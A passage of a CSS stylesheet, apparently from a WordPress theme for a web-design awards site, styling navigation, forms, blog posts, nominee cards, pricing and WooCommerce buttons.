    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.post-password-form label{
	float: left;
	margin-right: 2px;
}

.post-password-form input[type="password"]{
	height: 40px;
	display: inline-block;
}

.post-password-form input[type="submit"]{
	background-color: #fc4446;
    border: 1px solid #fc4446;
	color: #fff;
	height: 40px;
	padding: 0 15px;
}

.search-form .form-group input.form-control::-webkit-input-placeholder {
    display: none;
}

.search-form .form-group input.form-control:-moz-placeholder {
    /* Firefox 18- */
    display: none;
}

.search-form .form-group input.form-control::-moz-placeholder {
    /* Firefox 19+ */
    display: none;
}

.search-form .form-group input.form-control:-ms-input-placeholder {
    display: none;
}

.search-form .form-group:hover,
.search-form .form-group.hover {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-form .form-group span.form-control-feedback {
    position: absolute;
    top: 0;
    background-color: #fff;
    right: -2px;
    z-index: 2;
    display: block;
    width: 34px;
    height: 80px;
    line-height: 80px;
    cursor: pointer;
    text-align: center;
    color: #2c2f33;
    left: initial;
    font-size: 14px;
}

a.nav-expander {
    background: none repeat scroll 0 0 #2c2f33;
    color: #FFFFFF;
    display: block;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    margin-right: 0;
    padding: 1em 1.6em 2em;
    position: absolute;
    right: 0;
    text-decoration: none;
    text-transform: uppercase;
    top: 0;
    transition: right 0.3s ease-in-out 0s;
    width: 130px;
    z-index: 12;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

a.nav-expander:hover {
    cursor: pointer;
}

a.nav-expander.fixed {
    position: fixed;
}

.nav-expanded a.nav-expander.fixed {
    right: 280px;
}

nav.sidenav {
    background: #ffffff;
    display: block;
    height: 100%;
    overflow: auto;
    position: fixed;
    right: -20em;
    font-size: 15px;
    top: 0;
    width: 280px;
    z-index: 2000;
    transition: right 0.3s ease-in-out 0s;
    -webkit-transition: right 0.3s ease-in-out 0s;
    -moz-transition: right 0.3s ease-in-out 0s;
    -o-transition: right 0.3s ease-in-out 0s;
}

nav.sidenav ul li{
	list-style: none;
}

.center-area{
	padding: 20px;
}

.logged-in.admin-bar nav.sidenav{
	top: 32px;
}

.nav-expanded nav {
    right: 0;
    margin-right: 0;
    transition: margin-left 0.4s ease-in-out 0s;
    -webkit-transition: right 0.4s ease-in-out 0s;
    -moz-transition: right 0.4s ease-in-out 0s;
    -o-transition: margin-left 0.4s ease-in-out 0s;
}

#nav-close {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #2c2f33;
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
    padding-right: 0;
    position: relative;
    right: 0;
    text-align: center;
    width: 30px;
}

.main-menu {
    padding-top: 12px;
}

.main-menu li {
    border-bottom: 1px solid #eeeeee;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 10px 30px;
    position: relative;
    color: #2c2f33;
    font-weight: 500;
    text-transform: uppercase;
}

.sidenav .main-menu li .sub-menu li{
	border-bottom: none;
	padding: 0 20px;
}

.main-menu li:hover a {
    filter: alpha(opacity=80);
    opacity: 0.8;
    zoom: 1;
}

.main-menu li a {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li a:hover {
    color: #2c2f33;
    text-decoration: none;
}

.main-menu li .sub-nav {
    border-bottom: 0 none;
    padding: 0 20px;
}

.main-menu a .caret {
    width: 0;
    height: 0;
    display: inline-block;
    vertical-align: top;
    border-top: 4px solid #4f5963;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    content: "";
    margin-top: 8px;
}

.main-menu ul {
    padding: 10px 5px;
}

.main-menu a:hover .caret {
    border-top-color: #4f5963;
}

.main-menu .text-right {
    padding-bottom: 27px;
	padding-top: 15px;
}

.main-menu a .caret {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #4f5963;
    content: "";
    display: inline-block;
    height: 15px;
    position: absolute;
    color: #2c2f33;
    right: 30px;
    top: 10px;
    vertical-align: top;
    width: 8px;
}

.main-menu li.open > a:hover > .caret {
    border-bottom-color: #4f5963;
}

.main-menu li > a > span.icon {
    float: right;
    margin: 0.1em 1.7em -0.1em 0;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.main-menu li > a:hover > span.icon {
    float: right;
    margin: 0.1em 0.8em -0.1em 0;
    opacity: 1;
}


/************************************
SECTION
************************************/

.section {
    position: relative;
    display: block;
    padding: 90px 0;
    background-color: #ffffff;
}

.section.no-padding{
	padding: 0;
}

.lpad {
    padding: 45px 0;
}

.section.lb {
    background-color: #f2f1f1;
}

.small-title {
    font-size: 55px;
    padding: 0;
    line-height: 55px;
    display: block;
    margin-bottom: 45px;
}

.section-title {
    position: relative;
    display: block;
    margin-bottom: 45px;
}

.section-title.page-title {
    padding-bottom: 0;
    font-weight: bold;
    margin-bottom: 0;
}

.section-title .small-title {
    padding-top: 0;
    margin-top: 0;
}

.section-title .small-title {
    font-size: 55px;
    line-height: 55px;
    margin-bottom: 22px;
}

.parallax .section-title .small-title {
    color: #fff;
}

.parallax {
    background-attachment: fixed;
    background-size: cover;
    position: relative;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: top center;
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.tnp-widget .tnp-field {
	display: inline-block;
}

.newsletterform .form-control,
.widget_newsletterwidget .tnp-widget .tnp-email {
    background-color: #fff!important;
    border: 0 solid #222!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none;
    font-size: 11px;
    height: 49px;
    letter-spacing: 2px;
    text-align: center;
    text-transform: uppercase;
    width: 250px !important;
}

.login-checkbox{
	margin-bottom: 20px!important;
}

.align-text-right{
	float: right;
}

.widget_newsletterwidget .tnp-widget p{
	display: inline-block;
	margin-right: 3px;
}

.widget_newsletterwidget .tnp-widget form{
	margin: 0 auto;
	max-width: 390px;
}

.widget_newsletterwidget .tnp-widget .tnp-submit{
	background: #fc4446!important;
	border-color: #fc4446!important;
	padding: 16px 30px!important;
	text-transform: uppercase;
	font-size: 12px!important;
	font-weight: 500;
	color: #fff;
}

.section-title p,
.text-widget p {
    font-size: 18px;
    color: #757575;
    line-height: 28px;
    font-weight: 400;
}

.section-title p{
	margin-bottom: 0;
}

/************************************
SIDEBAR
************************************/
.sidebar ul {
	padding: 0;
}

.sidebar ul li{
	list-style: none;
}

.widget .sub-menu,
.widget .children {
	padding-left: 10px;
}

.sidebar .widget {
    padding: 10px;
    background-color: #ffffff;
    margin-bottom: 30px;
}

.widget-title {
    padding: 0;
    display: block;
    margin-bottom: 20px;
}

.widget .newsletterform .form-control {
    width: 100% !important;
}

.search-form .screen-reader-text{
	display: none;
}

.search-form label{
	width: 100%;
	display: block;
	margin-bottom: 0;
}

.search-submit{
	display: none;
}

.search-field {
	background: #fff;
	font-weight: normal;
	height: 49px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	padding: 6px 12px;
	width: 100%;
	border: 1px solid #f2f1f1;
	margin-bottom: 0;
}

.form-control{
	height: auto;
}

.widget .form-control,
.sidebar .search-field {
    width: 100%;
    text-align: left;
    background-color: #f2f1f1;
}

.search-form .search-field,
.wp-block-search .wp-block-search__input,
.post-password-form input[type="password"]:focus {
    outline: none;
}

.widget .form-group {
    margin-bottom: 30px;
}

.widget .search-top {
    margin: 0;
    padding: 0;
}

.blog-tags .cat_list a,
.widget .cat_list a,
.tagcloud a {
    background-color: transparent;
    border: 1px solid #eeeeee;
    font-size: 11px!important;
    text-transform: uppercase;
    opacity: 1;
    padding: 5px 10px;
	color: #999;
}

.tagcloud a {
    margin: 5px 0 5px 0;
	display: inline-block;
}

.blog-tags .cat_list {
    padding-left: 0;
    margin-left: -5px;
}

table {
	border: 1px solid #eee;
	width: 100%;
}

table td,
table th{
	padding: 5px;
	border: 1px solid #eee;
}

.wp-calendar-table td#today {
	color: #fff;
	background: #fc4446;
	border-color: #fc4446;
}

pre{
	border: 1px solid #d1d1d1;
    font-size: 12px;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
    white-space: pre-wrap;
}

select{
	max-width: 100%;
}

.first {
    clear: both
}

.last {
    margin-right: 0
}



/************************************
BLOG
************************************/
.sticky-posts {
	background: #f2f1f1;
	padding: 10px;
	text-align: center;
	margin-bottom: 30px;
}

.about-message small,
.section-title small {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.section-title small{
	margin-bottom: 20px;
	display: block;
}

.small-about-message .small-title {
    font-size: 24px;
    line-height: 24px;
    padding-bottom: 0;
    margin-bottom: 20px;
}

.user_name {
    font-size: 18px;
    font-weight: bold;
    padding: 0 0 5px;
}

.media-right,
.media > .pull-right {
    color: #999 !important;
    font-size: 11px;
    letter-spacing: 2px;
    padding-left: 10px;
    text-transform: uppercase;
}

.comments-list .media {
    padding: 15px;
    margin-bottom: 0;
	margin-top: 0;
}

.comments-list .btn.btn-primary.btn-sm{
	margin-right: 5px;
}

.comment-edit-link{
	color: #fff;
}

.comment-reply-link{
	background: #fc4446;
	color: #fff;
	font-weight: 500;
	letter-spacing: 2px;
	padding: 7px 10px;
	font-size: 11px;
	text-transform: uppercase;
}

.comment-reply-link:hover,
.comment-edit-link:hover{
	color: #fff;
}

.comments-list .media-list{
	margin-bottom: 0;
}

.children li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}

.media-body .btn-primary {
    padding: 5px 10px !important;
    font-size: 11px !important;
}

.last-child {
    margin-bottom: 0 !important;
}

.comments-list img {
    max-width: 80px;
    margin-right: 30px;
}

.comments-list img.avatar{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.authorbox-social li a {
    color: #999;
}

.authorbox-social ul {
    padding: 10px 0;
    margin-bottom: 0;
}

.authorbox {
    margin-bottom: 30px;
}

.authorbox img {
    min-width: 130px;
    margin: 10px 30px 10px 0 !important;
}

.blog-list {
    margin-bottom: 30px;
}

.blog-meta .list-inline li span {
    font-style: italic;
    color: #999;
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
    padding-right: 5px;
    font-family: 'Playfair Display', sans-serif;
}

.blog-meta h3 {
    padding: 0;
    margin: 10px 0;
    font-size: 36px;
    line-height: 36px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog-meta small,
.blog-meta .list-inline li,
.blog-meta .list-inline li a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #2c2f33;
}

.blog-meta .list-inline li {
    color: #999999;
    letter-spacing: 0;
}

.blog-media img {
    max-width: 100%;
}

.blog-desc {
	float: left;
	width: 100%;
}

.blog-desc .carousel.slide {
	margin-bottom: 15px;
}

.carousel.slide .left.carousel-control span,
.carousel.slide .right.carousel-control span{
	vertical-align: middle;
	top: 45%;
	position: absolute;
}




.blog-media {
    margin-bottom: 25px;
}

.blog-desc .lead {
    color: #2c2f33;
    font-family: 'Playfair Display', sans-serif;
    font-weight: 400;
    padding: 0;
}

.wp-block-group.has-background {
    margin-bottom: 10px;
}


/************************************
PRICING
************************************/

.intro h2,
.pricing-plan h2 {
    font-weight: 700;
    font-size: 38px;
    line-height: 38px;
    padding: 0 0 20px;
    margin: 0;
}

.intro h1 {
    padding: 0px 0 20px;
}

.intro h2 {
    padding: 0;
    margin: 0;
    line-height: 200px;
    font-size: 200px;
    font-weight: bold;
}

.pricing-plan small {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.pricing-plan h4 {
    font-size: 58px;
    font-weight: bold;
}

.pricing-plan h4 sup {
    font-size: 21px;
    font-weight: normal;
}

.pricing-plan ul {
    padding: 30px;
}

.pricing-plan li {
    margin: 10px 0;
}

.pricing-plan li:before {
    font-family: "Flaticon";
    content: "\f101";
    padding-right: 10px;
}


/************************************
AWARDS
************************************/

.ageny-details {
    position: relative;
    display: block;
    margin-top: 20px;
}

.ageny-details ul {
    padding: 0;
    margin: 0;
}

.ageny-details li {
    margin-bottom: 15px;
}

.ageny-details li:last-child {
    margin-bottom: 0;
}

.ageny-details li a {
    color: #757575 !important;
    text-decoration: underline !important;
}

.ageny-details li i {
    width: 40px;
    font-size: 24px;
    vertical-align: middle;
    display: inline-block;
}

.review-single .content {
    padding: 30px;
}

.comments-list .form-group {
    margin: 0;
}

.comment-review {
    padding: 10px 30px;
    border: 1px solid #eee;
}

.review-single .site-small-desc h4,
.review-single .site-publisher h4 {
    font-size: 16px;
}

.review-single .site-publisher {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .award-details {
    padding: 15px 0 !important;
    margin-bottom: 0 !important;
}

.review-single .content .site-wrapper {
    border: 1px solid #eee;
}

.review-single .question h3 {
    font-weight: bold;
}

.rating i {
    color: #dcdcdc;
}

.review-wrap label {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    height: auto;
    font-weight: 400;
    letter-spacing: 2px !important;
    outline: medium none;
    text-transform: uppercase;
}

.single-site .container-fluid {
    max-width: 95%;
}

.single-nominee .single-site .section.lb.review-single .container-fluid {
    max-width: 100%;
}

.site-vote {
    position: relative;
    border: 1px solid #eeeeee;
    margin-bottom: 15px;
    padding: 0 20px;
    height: 48px;
    line-height: 48px;
}

.site-vote small {
    position: absolute;
    height: 48px;
    bottom: 0;
    line-height: 48px;
    width: 60px;
    text-align: center;
    right: -1px;
    top: -1px;
    font-weight: 500;
    font-size: 12px !important;
}

.site-vote p {
    text-transform: uppercase;
    font-size: 11px !important;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    line-height: 1;
}

.site-vote.skore small {
    background-color: #2c2f33 !important;
}

.single-site .award-details p {
    margin-bottom: 0 !important;
}

.section-ab-title {
    padding: 0;
    background-color: #2c2f33;
    display: inline-block;
}

.section-ab-title h4 {
    padding: 10px 30px;
    line-height: 1;
    color: #ffffff;
    margin: 0;
}

.site-tags,
.site-single-share,
.single-site .site-colors {
    padding: 20px 20px;
    border-top: 1px solid #eeeeee;
}

.single-site .site-colors .list-inline > li {
    display: inline-block;
    padding-right: 0;
}

.site-single-share {
    padding: 20px 0;
    border: 0 solid #eeeeee;
}

.site-single-share .cat_list {
    margin-right: -5px;
}

.like-button {
    padding: 30px;
    width: 100%;
    line-height: 1;
    text-align: center;
    background-color: #ffffff;
    border: 1px solid #eee;
    margin: 30px auto 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.single-nominee .like-single-nominee p a span {
	display: inline-block;
}

.single-author-info{
	min-height: 50px;
}

.single-nominee .single-top-content,
.author .single-top-content{
	padding-bottom: 90px;
}

.single-nominee .section.single-site,
.author .section.single-site{
	padding-bottom: 0;
}

.contact-form.search-top .form-group {
	position: relative;
}

.contact-form.search-top div.error{
	margin-top: -15px;
}

.success-message-email{
	padding-bottom: 20px;
}

.like-button:hover,
.like-button:focus {
    background-color: #2c2f33;
    border-color: #2c2f33;
}

.like-button a {
    color: #ffffff;
    font-size: 21px !important;
}

.like-button a i {
    font-size: 19px;
    padding-right: 5px;
}

.site-single-share .cat_list.site-cat {
    margin-left: -10px !important;
    margin-top: -5px;
}

.site-single-share .cat_list.site-cat a {
    background-color: #ffffff;
    padding: 5px 10px !important;
    opacity: 1;
    font-size: 11px;
    color: #999999 !important;
    letter-spacing: 2px;
    border: 1px solid #eeeeee !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-tags .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    opacity: 1;
    font-size: 11px;
    letter-spacing: 2px;
    border: 1px solid #eeeeee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
	text-transform: uppercase;
}

.single-site .site-single-share .cat_list a {
    background-color: #ffffff;
    padding: 2px 10px;
    border: 0 solid #eeeeee;
    color: #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.single-site .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.single-site .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.single-site .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.single-site .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.author .site-single-share .cat_list li.facebook a {
    background-color: #3b5998;
}

.author .site-single-share .cat_list li.twitter a {
    background-color: #1da1f2;
}

.author .site-single-share .cat_list li.google-plus a {
    background-color: #34a853;
}

.author .site-single-share .cat_list li.pinterest a {
    background-color: #bd081c;
}

.single-site .site-colors .cat_list a {
    background-color: #f2f1f1;
    border: 1px solid #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #999;
    display: block;
    height: 17px;
    padding: 0;
    width: 40px;
}

.single-site .site-colors .cat_list a:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.site-desc {
    border-top: 1px solid #eeeeee;
    margin: 30px 0 0;
    padding: 20px 0 0;
}

.single-site .award-details {
    border: 1px solid #eeeeee;
}

.single-site .site-publisher h4.site-title {
    padding: 0 0 5px;
}

.single-site .site-publisher h4.site-title a {
    color: #999;
    vertical-align: top;
    font-size: 17px;
}

.single-site .site-publisher hr {
    margin: 30px 0;
}

.award-image img {
    width: 100%;
}

.awards-wrapper {
    position: relative;
    display: block;
    background: #ffffff;
}

.site-small-desc,
.site-publisher {
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-publisher img {
    max-width: 60px;
    float: left;
    margin: 0 20px 0 0;
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.single-nominee .site-publisher img,
.list-items .site-publisher img{
	-webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}

.user-avatar {
	display: block;
	overflow: hidden;
}

.site-small-desc h4,
.site-publisher h4 {
    padding: 0;
    margin: 5px 0;
    font-weight: 700;
}

.site-small-desc p,
.site-publisher small {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.site-publisher p {
    padding: 5px 0 0;
    margin: 0;
}

.site-share {
    position: absolute;
    top: -4px;
    right: -40px;
    height: 40px;
}

.site-share ul {
    padding: 0;
    margin: 3px 0;
}

.site-share li {
    background-color: #fff;
    width: 35px;
    height: 35px;
    line-height: 30px;
    margin: 0 0 3px 0;
    padding: 0;
    display: block;
    text-align: center;
    border: 1px solid #eee;
    text-align: center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-share li:first-child {
    margin-left: 0;
}

.site-share li:hover i {
    color: #2c2f33;
}

.site-share li i {
    font-size: 14px;
}

.corner-ribbon {
    background: #e43 none repeat scroll 0 0;
    color: #ffffff;
    left: -50px;
    letter-spacing: 1px;
    line-height: 36px;
    position: absolute;
    text-align: center;
    top: 25px;
    width: 125px;
}

.site-progress {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: block;
    overflow: hidden;
    position: relative;
}

.site-progress p {
    margin: 18px 0;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #2c2f33;
}

.site-progress .site-desc {
    margin: 0;
    border-top: 0;
    padding: 0;
}

.corner-ribbon.top-right {
    left: auto;
    right: -55px;
    top: -37px;
    -webkit-transform: rotate(41deg);
    -moz-transform: rotate(41deg);
    -ms-transform: rotate(41deg);
    -o-transform: rotate(41deg);
    transform: rotate(41deg);
}

.corner-ribbon .flaticon-heart {
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 30px;
    padding-top: 14px;
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

.sl-icon i {
	display: block;
}

.sw {
    position: relative;
    display: block;
    margin-bottom: 5px;
}

.progress {
    background: #f2f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    height: 10px;
    margin: 0;
    box-shadow: none;
}

.entry {
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
}

.awards-winner .entry{
	margin-bottom: 30px;
}

.magnifier {
    position: absolute;
    top: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4,
.magnifier .magni-desc p,
.magnifier {
    cursor: url(../images/cursor.png), auto;
}

.entry:hover .magnifier {
    zoom: 1;
    bottom: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc {
    position: absolute;
    left: 0;
    top: 50%;
    text-align: center;
    bottom: 10px;
    opacity: 0;
    width: 100%;
    margin: -20px auto;
    display: block;
}

.entry:hover .magnifier .magni-desc {
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4 {
    font-size: 28px;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    text-transform: capitalize;
}

.editor-picks .magnifier .magni-desc h4 a,
.editor-picks .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4 a {
    font-size: 18px;
}

.editor-picks .col-md-6 {
    margin: 15px 0;
}

.magnifier .magni-desc p,
.magnifier .magni-desc a {
    color: #ffffff !important;
}

.magnifier .magni-desc p {
    letter-spacing: 2px;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.5) !important;
    font-size: 11px;
}


/************************************
LIST ITEMS
************************************/

.cat_list a {
    background-color: #f2f1f1;
    color: #999;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    padding: 7px 14px;
}

.cat_list {
    padding: 0;
    margin: 0;
}

.cat_list li {
    margin: 5px 0 5px 0;
}

.archive_list {
    margin: 0;
    padding: 0;
}

.archive_list li {
    width: 7%;
    color: #999;
    text-align: center;
    margin: 0 !important;
}

.search-top {
    padding: 15px;
    margin-bottom: 30px;
    display: block;
    position: relative;
    background-color: #ffffff;
}

.search-top.site-search .form-group{
	margin-bottom: 0;
}

.nominee-search-form-content{
	margin-bottom: 30px;
}

.search-top.site-search{
	padding: 15px!important;
	margin: 0!important;
}

.search-top.contact-form {
    padding: 0;
    margin-bottom: 0;
}

.submit-site-section .search-top {
    background-color: transparent;
}

.submit-site-section .search-top .content {
    margin-bottom: 30px;
}

.search-top.contact-form.form-horizontal .control-label {
    font-weight: 400;
    margin-bottom: 0;
}

.search-top.contact-form.form-horizontal .col-sm-2 {
    padding: 0 !important;
    line-height: 46px;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    color: #ffffff;
}

.search-top .btn-group.open .dropdown-toggle,
.search-top .btn-default {
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
    padding: 10px 20px !important;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    margin-bottom: 20px;
}

.search-top.contact-form .bootstrap-select {
    background: #111 none repeat scroll 0 0;
    padding: 0;
    width: 100%;
}

.search-top.contact-form .form-group {
    padding: 0;
    margin: 0;
}

.search-top.contact-form textarea {
    min-height: 120px;
    padding-top: 20px;
}

.search-top .bootstrap-select.btn-group .dropdown-menu {
    border-color: #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
}

.search-top .dropdown-menu a:hover,
.search-top .dropdown-menu a:focus,
.search-top .dropdown-menu > .active > a,
.search-top .dropdown-menu > .active > a:hover,
.search-top .dropdown-menu > .active > a:focus {
    background-color: #f2f1f1;
}

.search-top .bootstrap-select.btn-group .dropdown-menu .form-control {
    box-shadow: none;
    background-color: #f2f1f1;
    border-color: #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-top .bootstrap-select.btn-group .dropdown-menu > li > a {
    clear: both;
    color: #999;
    display: block;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 2px;
    line-height: 1;
    padding: 10px 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.bb:hover {
    background-color: #2c2f33;
}

.callout h3 {
    font-size: 90px;
    line-height: 90px;
    margin-top: 0;
    color: #ffffff;
    font-weight: bold;
}

.callout h4 {
    color: #ffffff;
}

.callout h3 sup {
    font-size: 34px;
    top: -0.2em;
    vertical-align: super;
}

.callout .lead {
    color: #ffffff;
    font-size: 29px;
    font-weight: bold;
    line-height: 36px;
    padding: 30px 8px 0;
}

.likebutton {
    opacity: 0.5;
    line-height: 1.4;
    margin-top: 6px;
    font-size: 16px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-small-desc p {
    margin-top: 5px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.site-small-desc {
    padding: 30px;
    background-color: #ffffff;
}

.list-items .col-sm-6,
.list-items .col-md-3 {
    margin-bottom: 30px;
}

.list-items .award-details {
    margin-bottom: 30px;
}

.section-button {
    margin-top: 15px;
    text-align: center;
    position: relative;
    display: block;
}

.btn-primary,
.button {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.woocommerce ul.products li.product .button,
.woocommerce a.button.alt,
.woocommerce div.product form.cart .button,
.comment-respond .form-submit .submit,
.woocommerce-MyAccount-content .button,
.woocommerce .button.wc-forward,
.woocommerce .button{
	font-weight: 500!important;
	font-size: 12px!important;
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #2c2f33!important;
	padding: 15px 30px!important;
	background: none!important;
	color: #2c2f33!important;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text{
	padding: 6px;
	height: 45px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{
	padding: 6px;
}

